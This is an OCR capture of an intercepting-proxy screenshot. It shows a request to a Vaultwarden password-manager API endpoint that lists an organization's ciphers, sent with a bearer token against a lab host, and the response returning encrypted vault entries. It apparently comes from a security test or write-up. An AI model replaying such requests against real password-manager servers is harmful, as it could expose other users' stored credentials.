 Request
Pretty Raw Hex Hackvertor \n
1 GET /api/ciphers/organization-details?organizationId=
92c34ed7-0b65-4579-a21d-89af457a0ca9 HTTP/1.1
2 Host: vaultwarden.mgmsp-lab.com
3 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJuYmYiOjE3MTU2MDYzNDgsImV4cCI6MTcxNTYxM
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
"CreationDate":"2024-05-12T09:53:02.423693Z",
"Data":{
"AutofillOnPageLoad":null,
"Fields":null,
"Name":
"2.1rCBExaeVdU4OtnE8woVRA==|RS2qsM/+pPghIfdfI05XzQ==|RRLp+oH0w366ZcuMw
zbfQyALph25x+2jYtlCCm8BBd8=",
"Notes":null,
"Password":
"2.BALHvM8z1ypxalrc7n5PWA==|WrZWq61+wbw5sB2Rwo7cmA==|PVzT/E2nuqDADw2tC
2g3v/AeoLFGtiiT5/5/EnWGaqw=",
"PasswordHistory":null,
"PasswordRevisionDate":null,
"Totp":null,
"Uri":null,
"Uris":[
],
"Username":
"2.cq7lnx+QkrnarNVJLPYJMQ==|B9sz1zXNzgsD7I2OB16Y4w==|7bdhML9LjKe1iMn/F
wXalWtfltUbpYNW7KyDKkryRi4="